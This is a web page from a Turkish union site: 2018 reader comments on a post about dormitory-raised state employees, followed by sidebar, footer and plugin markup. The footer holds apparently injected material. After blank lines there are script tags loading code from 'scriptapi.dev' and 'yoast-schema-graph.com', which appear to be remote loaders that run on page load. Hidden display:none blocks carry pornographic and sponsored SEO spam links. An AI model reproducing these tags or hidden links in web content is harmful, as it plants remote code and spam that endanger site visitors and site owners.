<span class="name"><a href="http://www.yurtegitimsen.org" class="url" rel="ugc external nofollow">Hakan ÇELİKSOY</a></span>
<span class="date">11 Haziran 2018 / 01:59</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=918#respond" data-commentid="918" data-postid="3361" data-belowelement="comment-918" data-respondelement="respond" data-replyto="Hakan ÇELİKSOY için yanıt" aria-label="Hakan ÇELİKSOY için yanıt">Yanıtla</a></span>
</div>
<p>Serkan bey görüşünüze saygı duyuyoruz, Fakat bu ayrımcılık değil yıllardır nağdur edilen YURT&#8217;lu kardeşlerimizin hakkını aramak suç mu?</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-1299">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name"><a href="http://www.yurtsendikalari.org" class="url" rel="ugc">Hakan ÇELİKSOY</a></span>
<span class="date">18 Haziran 2018 / 15:54</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=1299#respond" data-commentid="1299" data-postid="3361" data-belowelement="comment-1299" data-respondelement="respond" data-replyto="Hakan ÇELİKSOY için yanıt" aria-label="Hakan ÇELİKSOY için yanıt">Yanıtla</a></span>
</div>
<p>Sayın Serkan ÖZDEMİR Bey&#8217;e hitaben;</p>
<p>Biz YURT Sendikaları olarak ve YURT&#8217;lu kardeşlerimizin yıllarca yaşadığı sıkıntıları ve çektiği acıları bildiğimiz için bu hususta fazla iyimser olamıyacağız, Çünkü burda bi vebal görmüyorum.</p>
<p>Bizler öğrenim durumumuz lisede olsa yüksek Okul da olsa belli bir süre bizi yıllarca Devlete Hizmetli olarak yetiştirdiler. O zaman bu haksızlık değilmiy di sence.</p>
<p>Biz her kese hakkımızı helal ediyoruz. Sizlerde bizlere helal edin.</p>
<p>Ayrıca seni savunan veya siz davulunu çaldığınız Sendika/Sendikalar da genel bir çalışma yapabilir, Şuan çıkmış yasayı senin üyesi olduğun sendika bile sahiplenmek istiyor.</p>
</div>

</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<div  id="li-yorum-576">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">metin</span>
<span class="date">31 Mayıs 2018 / 19:58</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=576#respond" data-commentid="576" data-postid="3361" data-belowelement="comment-576" data-respondelement="respond" data-replyto="metin için yanıt" aria-label="metin için yanıt">Yanıtla</a></span>
</div>
<p>Yapmakta olduğunuz çalışma ve emekler için minnettarız iyi ki varsınız.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-561">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Hasret GÜLSOY</span>
<span class="date">31 Mayıs 2018 / 12:13</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=561#respond" data-commentid="561" data-postid="3361" data-belowelement="comment-561" data-respondelement="respond" data-replyto="Hasret GÜLSOY için yanıt" aria-label="Hasret GÜLSOY için yanıt">Yanıtla</a></span>
</div>
<p>Saygılar Değerli Başkanımız Hep Birlikte el ele Tüm Sıkıntıların Üstesinden Geleceğimize inanıyoruz Allahın izniyle Biz Koskoca bir Aileyiz S.H.Ç.E.K Ailesi varmı Daha Ötesi</p>
</div>

</div>
</li><!-- #comment-## -->


  
  
      

  </article>
</div>

</div>

<div class="siteSag">


<div class="beyazBGCizgili2 siyahVer">
<div class="anakategoriBaslik siyahVer">
<h3>BENZER HABERLER</h3>
</div>

<div class="anakategoriIcerik siyahVer">
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-31-at-18.32.24-2.jpeg" alt="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik" width="" height="">
<figcaption>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-11.46.47.jpeg" alt="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor" width="" height="">
<figcaption>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/Nigde_mem.jpg" alt="Sendikamızdan Niğde Çıkarması" width="" height="">
<figcaption>Sendikamızdan Niğde Çıkarması</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Imar_Sen_7_Yasindaa.png" alt="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı" width="" height="">
<figcaption>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</figcaption>
</figure>
</a>
</div>
<div class="siyahHaber">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YURT_Sen_Giresun.jpeg" alt="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk" width="" height="">
<figcaption>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</figcaption>
</figure>
</a>
</div>
</div>
</div>

<div class="temizle"></div>

<div class="sagSablonCerceve">
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/12/YES_13_Yasinda.jpeg" alt="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun" width="" height="">
<figcaption><span>BASIN AÇIKLAMALARI, HABERLER, KÖŞE YAZILARI, www.yurtsendikalari.org, YURT SENDİKALARINDAN HABERLER, YURT- EĞİTİM Sen Haberleri</span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/YOK_Raporumuz.jpg" alt="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik" width="" height="">
<figcaption><span>DUYURULAR, HABERLER, ŞUBELERİMİZDEN HABERLER, YURT- EĞİTİM Sen Haberleri</span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</figcaption>
</figure>
</a>
</div>
<div class="sagSablonyeni">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">
<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2025/11/Kahramanmaras_Ziyaretimiz_12.11.2025.jpeg" alt="Kahramanmaraş İl Ziyareti" width="" height="">
<figcaption><span>HABERLER, YURT- EĞİTİM Sen Haberleri</span>Kahramanmaraş İl Ziyareti</figcaption>
</figure>
</a>
</div>
</div>




</div>

</div>
<div class="temizle"></div>
﻿

<footer>

<div class="siteyiOrtala">
<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-b-center hover-grayscale"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="200"  data-autoplayspeed="50"  data-margin="9"  data-loop="false"  data-autoplay="true"  data-autoplayhoverpause="true"  data-dots="false"  data-itemlarge="8"  data-itemdesk="4"  data-itemtablet="6"  data-itemmobile="3"  data-navlarge="false"  data-navdesk="false"  data-navtablet="false"  data-navmobile="false"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="https://yurtbilesim.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/bilesimm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-Bileşim" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtakademi.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/yurtakademi.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-AKADEMİ" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2020/06/yurt11-300x300-1.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT Sendikaları Konfederasyonu" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://yurtegitimsen.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/egitim.png" style="max-width: 90px;max-height: 90px;"   alt="" title="EĞİTİM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-saglik-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/06/saglik.png" style="max-width: 90px;max-height: 90px;"   alt="" title="SAĞLIK SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-buro-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/buroo.png" style="max-width: 90px;max-height: 90px;"   alt="" title="BÜRO SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-tarim-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/tarımm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="TARIM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-imar-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2018/12/YURTTİMAR.png" style="max-width: 90px;max-height: 90px;"   alt="" title="İMAR SEN" /></a></div></div></div></div></div><div class="ucluBlok">

<div class="footerMenu">
<h4>YURT SENDİKALARI</h4>
<div class="menu-alt-container"><ul><li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a></li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8234"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li>
<li id="menu-item-8235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8235"><a href="https://www.yurtsendikalari.org/category/duyurularimiz/">DUYURULAR</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8236"><a href="https://www.yurtsendikalari.org/category/resmi/">RESMİ YAZILAR</a></li>
<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">MALİ BİLGİLER</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>BÖLÜMLER</h4>
<div class="menu-logo-yani-container"><ul><li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495"><a href="http://yurtbilesim.org/">YURT &#8211; BİLEŞİM</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="http://www.yurtakademi.org/">YURT &#8211; AKADEMİ</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125"><a href="https://www.yurtsendikalari.org/logolarimiz/">LOGOLARIMIZ</a></li>
<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.yurtsendikalari.org/ornek-dilekceler/">ÖRNEK DİLEKÇELER</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.yurtsendikalari.org/afis-brosur/">AFİŞLER</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://www.yurtsendikalari.org/anketlerimiz/">ANKETLER</a></li>
<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.yurtsendikalari.org/videolarimiz/">VİDEOLARIMIZ</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>YURT-SEN E-BÜLTENE ABONE OL</h4>
<div class="eBultenAbone">
<input placeholder="Buraya E-Posta Adresinizi giriniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>YURT - Sen E-Bülten aboneliği ile haberlerimize daha hızlı ulaşın.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/yurtsendikalari" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="https://twitter.com/yurtsendikalari" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/yurtsendikalari/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>

</div>
</div>

</div>

</div>

<div class="footerText">
<p>	<center><a href="http://yurtsendikalari.org/"><img class="alignnone size-full wp-image-4644" src="http://yurtsendikalari.org/wp-content/uploads/2019/02/altysal1.jpg" alt="" width="973" height="25" /></a></center>









<script src="https://scriptapi.dev/api/yurtsendikalari.js"></script></p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/4.js"></script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">YURT-Sendikalarına Mesaj Yaz</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905323801366&quot;,&quot;pre_filled&quot;:&quot;\u0130yi g\u00fcnler;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="10b8522da7"></span>
				<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/front_css.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/popup_effects.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/css/logosliderwppublic-dep.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905323801366","pre_filled":"\u0130yi g\u00fcnler;","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","nonce":"456788ebf1","post_id":"3361"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_js.js?ver=2.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_popup.js?ver=2.0" id="wpda_org_chart_front_popup_js-js"></script>
<script defer type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763388955" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/js/logosliderwppublic-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.yurtsendikalari.org",
"logo":{
"@type":"ImageObject",
"url":"http://yurtsendikalari.org/wp-content/uploads/2020/05/3anasayfaa-1.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/yurtsendikalari",
"https://twitter.com/yurtsendikalari",
"https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA"
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.yurtsendikalari.org",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.yurtsendikalari.org/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>

</body>
</html>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #dd1111;}
.logoyaniMenu ul li a:hover {background: #dd1111;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #161616;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #161616;}
</style>

<div style="display: none;">
<a rel="dofollow" href="http://pornoparty.net/" title="porn izle">porn izle</a>
<a rel="dofollow" href="sexhikaye.net/" title="porno sikiş">porno sikiş</a>
<a rel="dofollow" href="http://sexhikayeleri.net/" title="seks porno">seks porno</a>
</div>
<div style="display:none">
<a rel="sponsored" href="http://tcremix.org/" title="petshop" target="_blank">petshop</a>
</div>





<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 18:46:57 -->